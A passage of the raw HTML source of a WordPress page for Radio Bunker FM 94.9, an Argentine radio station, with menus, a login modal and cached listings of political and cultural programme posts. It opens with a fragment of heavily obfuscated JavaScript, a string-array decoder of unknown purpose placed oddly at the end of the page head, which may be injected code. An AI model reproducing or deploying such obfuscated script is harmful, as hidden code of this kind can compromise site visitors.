0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style></head>

<body class="wp-singular post-template-default single single-post postid-27096 single-format-standard wp-theme-Newspaper td-standard-pack se-redacto-la-nueva-ley-omnibus global-block-template-14 td-influencer tdb_template_178 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-580"><a href="https://bunker949.com/category/programas/">Programas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://bunker949.com/category/programas/algo-personal/">Algo Personal</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/cafe-con-bunker/">Cafe con Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-dedo-en-la-llaga/">El dedo en la llaga</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/el-tanke-de-bunker/">El Tanke de Bunker</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-en-ascenso/">Pasion en Ascenso</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/pasion-sport/">Pasion Sport</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/revoluciones-por-minuto-programas/">Revoluciones Por Minuto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/terminal-crazy-rock/">Terminal Crazy Rock</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/un-sabado-perfecto/">Un Sábado Perfecto</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/verdades-y-verdades/">Verdades y Verdades</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/vuelvo-con-vos/">Vuelvo con vos</a></li>
	<li class="menu-item-0"><a href="https://bunker949.com/category/programas/zona-branca/">Zona Branca</a></li>
</ul>
</li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://bunker949.com/category/partidos-en-vivo/">Partidos en vivo</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="#">Noticias</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="#">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bunker949.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://bunker949.com/">
                <img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
                <span class="td-visual-hidden">Radio Bunker Fm 94.9</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-580"><a href="https://bunker949.com/category/programas/">Programas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2268";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "567";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santiago Pecollo- Embajador de cine y series\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" title=\"Santiago Pecollo- Embajador de cine y series\">Santiago Pecollo- Embajador de cine y series<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Claudio Almonacid-economista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" title=\"Claudio Almonacid-economista\">Claudio Almonacid-economista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pato Benegas en la piel de Charly Garc\u00eda\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" title=\"Pato Benegas en la piel de Charly Garc\u00eda\">Pato Benegas en la piel de Charly Garc\u00eda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\">DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9048;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/ROXANA-MONZON-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\">DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-11-at-2.56.36-PM-e1718128639377-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\">CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/Bunker-Feed-44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\">D\u00cdA MUNDIAL DEL RECICLAJE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cDE GANAR MILEI, LA 